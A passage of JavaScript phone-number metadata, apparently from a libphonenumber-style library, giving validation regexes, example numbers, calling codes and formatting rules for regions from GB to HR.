					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['11|[67]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GB: [
				,
				[, , '[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}', , , , , , , [7, 9, 10], [4, 5, 6, 8]],
				[
					,
					,
					'(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}',
					,
					,
					,
					'1212345678',
					,
					,
					[9, 10],
					[4, 5, 6, 7, 8],
				],
				[
					,
					,
					'7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}',
					,
					,
					,
					'7400123456',
					,
					,
					[10],
				],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GB',
				44,
				'00',
				'0',
				' x',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['800', '8001', '80011', '800111', '8001111'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['845', '8454', '84546', '845464'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['800'], '0$1'],
					[
						,
						'(\\d{5})(\\d{4,5})',
						'$1 $2',
						[
							'1(?:38|5[23]|69|76|94)',
							'1(?:(?:38|69)7|5(?:24|39)|768|946)',
							'1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{5,6})', '$1 $2', ['1(?:[2-69][02-9]|[78])'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						['[25]|7(?:0|6[02-9])', '[25]|7(?:0|6(?:[03-9]|2[356]))'],
						'0$1',
					],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1389]'], '0$1'],
				],
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GD: [
				,
				[, , '(?:473|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'473(?:2(?:3[0-2]|69)|3(?:2[89]|86)|4(?:[06]8|3[5-9]|4[0-49]|5[5-79]|73|90)|63[68]|7(?:58|84)|800|938)\\d{4}',
					,
					,
					,
					'4732691234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'473(?:4(?:0[2-79]|1[04-9]|2[0-5]|58)|5(?:2[01]|3[3-8])|901)\\d{4}',
					,
					,
					,
					'4734031234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GD',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'473$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'473',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GE: [
				,
				[, , '(?:[3-57]\\d\\d|800)\\d{6}', , , , , , , [9], [6, 7]],
				[
					,
					,
					'(?:3(?:[256]\\d|4[124-9]|7[0-4])|4(?:1\\d|2[2-7]|3[1-79]|4[2-8]|7[239]|9[1-7]))\\d{6}',
					,
					,
					,
					'322123456',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'5(?:(?:0555|1(?:[17]77|555))[5-9]|757(?:7[7-9]|8[01]))\\d{3}|5(?:0070|11(?:33|51)|[25]222|3333)[0-4]\\d{3}|5(?:00(?:0\\d|5[05])|11(?:00|[124]\\d|3[01])|5200|75(?:00|[57]5)|8(?:0(?:[01]\\d|2[0-4])|58[89]|8(?:55|88)))\\d{4}|(?:5(?:[14]4|5[0157-9]|68|7[0147-9]|9[1-35-9])|790)\\d{6}',
					,
					,
					,
					'555123456',
				],
				[, , '800\\d{6}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{6}', , , , '706123456'],
				'GE',
				995,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['32'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[57]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[348]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '70[67]\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GF: [
				,
				[, , '(?:[56]94|80\\d|976)\\d{6}', , , , , , , [9]],
				[, , '594(?:[023]\\d|1[0-2]|4[03-9]|5[6-9]|6[0-3]|80|9[0-8])\\d{4}', , , , '594101234'],
				[, , '694(?:[0-249]\\d|3[0-48])\\d{4}', , , , '694201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976\\d{6}', , , , '976012345'],
				'GF',
				594,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GG: [
				,
				[, , '(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?', , , , , , , [7, 9, 10], [6]],
				[, , '1481[25-9]\\d{5}', , , , '1481256789', , , [10], [6]],
				[, , '7(?:(?:781|839)\\d|911[17])\\d{5}', , , , '7781123456', , , [10]],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GG',
				44,
				'00',
				'0',
				,
				,
				'0|([25-9]\\d{5})$',
				'1481$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GH: [
				,
				[, , '(?:[235]\\d{3}|800)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'3082[0-5]\\d{4}|3(?:0(?:[237]\\d|8[01])|[167](?:2[0-6]|7\\d|80)|2(?:2[0-5]|7\\d|80)|3(?:2[0-3]|7\\d|80)|4(?:2[013-9]|3[01]|7\\d|80)|5(?:2[0-7]|7\\d|80)|8(?:2[0-2]|7\\d|80)|9(?:[28]0|7\\d))\\d{5}',
					,
					,
					,
					'302345678',
					,
					,
					[9],
					[7],
				],
				[
					,
					,
					'(?:2(?:[0346-9]\\d|5[67])|5(?:[0457]\\d|6[01]|9[1-9]))\\d{6}',
					,
					,
					,
					'231234567',
					,
					,
					[9],
				],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GH',
				233,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[237]|8[0-2]']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GI: [
				,
				[, , '(?:[25]\\d\\d|606)\\d{5}', , , , , , , [8]],
				[, , '21(?:6[24-7]\\d|90[0-2])\\d{3}|2(?:00|2[25])\\d{5}', , , , '20012345'],
				[, , '(?:5[146-8]\\d|606)\\d{5}', , , , '57123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GI',
				350,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{5})', '$1 $2', ['2']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GL: [
				,
				[, , '(?:19|[2-689]\\d|70)\\d{4}', , , , , , , [6]],
				[, , '(?:19|3[1-7]|6[14689]|70|8[14-79]|9\\d)\\d{4}', , , , '321000'],
				[, , '[245]\\d{5}', , , , '221234'],
				[, , '80\\d{4}', , , , '801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3[89]\\d{4}', , , , '381234'],
				'GL',
				299,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['19|[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GM: [
				,
				[, , '[2-9]\\d{6}', , , , , , , [7]],
				[
					,
					,
					'(?:4(?:[23]\\d\\d|4(?:1[024679]|[6-9]\\d))|5(?:5(?:3\\d|4[0-7])|6[67]\\d|7(?:1[04]|2[035]|3[58]|48))|8\\d{3})\\d{3}',
					,
					,
					,
					'5661234',
				],
				[, , '(?:[23679]\\d|5[0-389])\\d{5}', , , , '3012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GM',
				220,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GN: [
				,
				[, , '722\\d{6}|(?:3|6\\d)\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'3(?:0(?:24|3[12]|4[1-35-7]|5[13]|6[189]|[78]1|9[1478])|1\\d\\d)\\d{4}',
					,
					,
					,
					'30241234',
					,
					,
					[8],
				],
				[, , '6[0-356]\\d{7}', , , , '601123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '722\\d{6}', , , , '722123456', , , [9]],
				'GN',
				224,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['3']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[67]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GP: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[
					,
					,
					'590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}',
					,
					,
					,
					'590201234',
				],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'GP',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GQ: [
				,
				[, , '222\\d{6}|(?:3\\d|55|[89]0)\\d{7}', , , , , , , [9]],
				[, , '33[0-24-9]\\d[46]\\d{4}|3(?:33|5\\d)\\d[7-9]\\d{4}', , , , '333091234'],
				[, , '(?:222|55\\d)\\d{6}', , , , '222123456'],
				[, , '80\\d[1-9]\\d{5}', , , , '800123456'],
				[, , '90\\d[1-9]\\d{5}', , , , '900123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GQ',
				240,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235]']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GR: [
				,
				[, , '5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}', , , , , , , [10, 11, 12]],
				[
					,
					,
					'2(?:1\\d\\d|2(?:2[1-46-9]|[36][1-8]|4[1-7]|5[1-4]|7[1-5]|[89][1-9])|3(?:1\\d|2[1-57]|[35][1-3]|4[13]|7[1-7]|8[124-6]|9[1-79])|4(?:1\\d|2[1-8]|3[1-4]|4[13-5]|6[1-578]|9[1-5])|5(?:1\\d|[29][1-4]|3[1-5]|4[124]|5[1-6])|6(?:1\\d|[269][1-6]|3[1245]|4[1-7]|5[13-9]|7[14]|8[1-5])|7(?:1\\d|2[1-5]|3[1-6]|4[1-7]|5[1-57]|6[135]|9[125-7])|8(?:1\\d|2[1-5]|[34][1-4]|9[1-57]))\\d{6}',
					,
					,
					,
					'2123456789',
					,
					,
					[10],
				],
				[, , '68[57-9]\\d{7}|(?:69|94)\\d{8}', , , , '6912345678', , , [10]],
				[, , '800\\d{7,9}', , , , '8001234567'],
				[, , '90[19]\\d{7}', , , , '9091234567', , , [10]],
				[, , '8(?:0[16]|12|[27]5|50)\\d{7}', , , , '8011234567', , , [10]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , , , , , , , , [-1]],
				'GR',
				30,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['21|7']],
					[
						,
						'(\\d{4})(\\d{6})',
						'$1 $2',
						['2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5'],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2689]']],
					[, '(\\d{3})(\\d{3,4})(\\d{5})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5005000\\d{3}', , , , '5005000123', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GT: [
				,
				[, , '(?:1\\d{3}|[2-7])\\d{7}', , , , , , , [8, 11]],
				[, , '[267][2-9]\\d{6}', , , , '22456789', , , [8]],
				[, , '[3-5]\\d{7}', , , , '51234567', , , [8]],
				[, , '18[01]\\d{8}', , , , '18001112222', , , [11]],
				[, , '19\\d{9}', , , , '19001112222', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GT',
				502,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GU: [
				,
				[, , '(?:[58]\\d\\d|671|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GU',
				1,
				'011',
				'1',
				,
				,
				'1|([3-9]\\d{6})$',
				'671$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'671',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GW: [
				,
				[, , '[49]\\d{8}|4\\d{6}', , , , , , , [7, 9]],
				[, , '443\\d{6}', , , , '443201234', , , [9]],
				[, , '9(?:5\\d|6[569]|77)\\d{6}', , , , '955012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '40\\d{5}', , , , '4012345', , , [7]],
				'GW',
				245,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['40']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[49]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GY: [
				,
				[, , '9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:1[6-9]|2[0-35-9]|3[1-4]|5[3-9]|6\\d|7[0-24-79])|3(?:2[25-9]|3\\d)|4(?:4[0-24]|5[56])|77[1-57])\\d{4}',
					,
					,
					,
					'2201234',
				],
				[, , '(?:6\\d\\d|70[015-7])\\d{4}', , , , '6091234'],
				[, , '(?:289|862)\\d{4}', , , , '2891234'],
				[, , '9008\\d{3}', , , , '9008123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GY',
				592,
				'001',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HK: [
				,
				[
					,
					,
					'8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 11],
				],
				[
					,
					,
					'(?:38[45][0-8]|58(?:0[1-8]|1[2-9]))\\d{4}|(?:2(?:[13-9]\\d|2[013-9])|3(?:[1569][0-24-9]|4[0-246-9]|7[0-24-69]|89))\\d{5}',
					,
					,
					,
					'21234567',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:4(?:44[5-9]|6(?:0[0-7]|1[0-6]|4[0-57-9]|6[0-4]|7[0-8]))|573[0-6]|6(?:26[013-8]|66[0-3])|70(?:7[1-5]|8[0-4])|848[015-9]|9(?:29[013-9]|59[0-4]))\\d{4}|(?:4(?:4[01]|6[2358])|5(?:[1-59][0-46-9]|6[0-4689]|7[0-246-9])|6(?:0[1-9]|[13-59]\\d|[268][0-57-9]|7[0-79])|84[09]|9(?:0[1-9]|1[02-9]|[2358][0-8]|[467]\\d))\\d{5}',
					,
					,
					,
					'51234567',
					,
					,
					[8],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900(?:[0-24-9]\\d{7}|3\\d{1,4})', , , , '90012345678', , , [5, 6, 7, 8, 11]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'8(?:1[0-4679]\\d|2(?:[0-36]\\d|7[0-4])|3(?:[034]\\d|2[09]|70))\\d{4}',
					,
					,
					,
					'81123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				'HK',
				852,
				'00(?:30|5[09]|[126-9]?)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{2,5})', '$1 $2', ['900', '9003']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[1-4]|9(?:0[1-9]|[1-8])']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[
					,
					,
					'7(?:1(?:0[0-38]|1[0-3679]|3[013]|69|9[0136])|2(?:[02389]\\d|1[18]|7[27-9])|3(?:[0-38]\\d|7[0-369]|9[2357-9])|47\\d|5(?:[178]\\d|5[0-5])|6(?:0[0-7]|2[236-9]|[35]\\d)|7(?:[27]\\d|8[7-9])|8(?:[23689]\\d|7[1-9])|9(?:[025]\\d|6[0-246-8]|7[0-36-9]|8[238]))\\d{4}',
					,
					,
					,
					'71123456',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30(?:0[1-9]|[15-7]\\d|2[047]|89)\\d{4}', , , , '30161234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HN: [
				,
				[, , '8\\d{10}|[237-9]\\d{7}', , , , , , , [8, 11]],
				[
					,
					,
					'2(?:2(?:0[0-359]|1[1-367]|[23]\\d|4[03-6]|5[57]|6[245]|7[0135689]|8[01346-9]|9[0-2])|4(?:0[78]|2[3-59]|3[13-9]|4[0-68]|5[1-35])|5(?:0[7-9]|16|4[03-5]|5\\d|6[014-6]|7[04]|80)|6(?:[056]\\d|17|2[067]|3[04]|4[0-378]|[78][0-8]|9[01])|7(?:6[46-9]|7[02-9]|8[034]|91)|8(?:79|8[0-357-9]|9[1-57-9]))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
				],
				[, , '[37-9]\\d{7}', , , , '91234567', , , [8]],
				[, , '8002\\d{7}', , , , '80021234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'HN',
				504,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
				],
				[[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8002\\d{7}', , , , , , , [11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HR: [
				,
				[
					,
					,
					'(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9],
				],
				[
					,
					,
					'1\\d{7}|(?:2[0-3]|3[1-5]|4[02-47-9]|5[1-3])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'98\\d{6,7}|975(?:1\\d|9[67])\\d{4}|9(?:0[1-9]|[1259]\\d|7[0679])\\d{6}',
					,
					,
